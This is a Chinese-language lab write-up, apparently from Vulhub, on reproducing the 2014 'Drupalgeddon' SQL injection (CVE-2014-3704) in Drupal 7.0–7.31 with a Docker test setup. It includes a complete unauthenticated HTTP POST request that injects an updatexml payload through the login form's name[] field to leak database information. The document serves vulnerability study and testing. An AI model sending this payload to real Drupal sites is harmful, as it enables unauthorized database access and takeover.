 # CVE-2014-3704 Drupal < 7.32 “Drupalgeddon” sql注入漏洞 ### 一、漏洞简介 Drupal 是一款用量庞大的CMS,其7.0~7.31版本中存在一处无需认证的SQL漏洞。通过该漏洞,攻击者可以执行任意SQL语句,插入、修改管理员信息,甚至执行任意代码。 ### 二、漏洞影响 Drupal 7.0~7.31 ### 三、复现过程 **漏洞环境** 执行如下命令启动Drupal 7.31环境: ```bash docker-compose up -d ``` 环境启动后,访问`http://your-ip:8080`即可看到Drupal的安装页面,使用默认配置安装即可。 其中,Mysql数据库名填写drupal,数据库用户名、密码为root,地址为mysql:  安装完成后,访问首页:  **漏洞复现** 该漏洞无需认证,发送如下数据包即可执行恶意SQL语句: ```bash POST /?q=node&destination=node HTTP/1.1 Host: your-ip:8080 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 120 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a ``` 可见,信息已被爆出:  参考链接 https://vulhub.org/#/environments/drupal/CVE-2014-3704/